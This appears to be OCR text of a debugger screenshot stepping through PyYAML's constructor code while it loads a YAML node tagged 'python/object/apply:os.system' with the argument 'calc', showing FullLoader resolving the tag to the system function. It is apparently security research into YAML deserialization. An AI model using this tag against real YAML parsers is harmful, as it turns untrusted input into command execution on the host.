 565 kwds = {}
566 cls = self.find_python_name(suffix, node.start_mark)
567 if not (unsafe or isinstance(cls, type)):
568 raise ConstructorError("while constructing a Python instance", node.start_mark,
569 "expected a class, but found %r" % type(cls),
570 node.start_mark)
571 if newobj and isinstance(cls, type):
572 return cls.__new__(cls, *args, **kwds)
573 else:
问题 输出 调试控制台 终端
调试控制台
筛选器(例如 text、!exclude、\escape)
cls
Traceback (most recent call last):
File "<string>", line 1, in <module>
NameError: name 'cls' is not defined
cls
<built-in function system>
isinstance(cls, type)
False
变量
Locals
(return) FullLoader.find_python_name = <built-in function system>
args = ['calc']
kwds = {}
newobj = False
node = SequenceNode(tag='tag:yaml.org,2002:python/object/apply:os.system', value=[Scal
self = <yaml.loader.FullLoader object at 0x00000157547A9DE0>
suffix = 'os.system'
unsafe = False
Globals